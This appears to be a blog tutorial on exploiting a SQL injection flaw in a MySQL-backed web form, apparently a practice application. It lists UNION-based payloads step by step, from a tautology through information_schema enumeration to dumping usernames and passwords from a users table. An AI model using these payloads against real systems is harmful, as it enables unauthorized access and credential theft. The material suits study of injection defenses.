Our goal is to exploit the sql vulnerability and extract user data from the database.
%' or '1'='1
As you can see we got a true condition from our query we injected. Our next task is to see how many columns are in the current table.
%' order by 3 #
There is no column three in this table so lets construct a query using only two columns and lets see if we can find the visible columns to extract data from.
%' union select 1,2#
We see the two columns which we can use to extract data from. Lets first get the version of the mysql server running on the remote host.
%' or 0=0 union select null, version() #
We see the version of the mysql server running at the very bottom of the screen. Lets now go about getting the names of the table in the current database.
%' and 1=0 union select null, table_name from information_schema.tables #
We got the table names and we see the table 'users'. Lets move on to column names from the table users.
%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'#
As you can see what got the column names for the table 'users' lets now extract some data from the database.

%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
We got firstname,lastname,username and password from the database.






No comments:
Post a Comment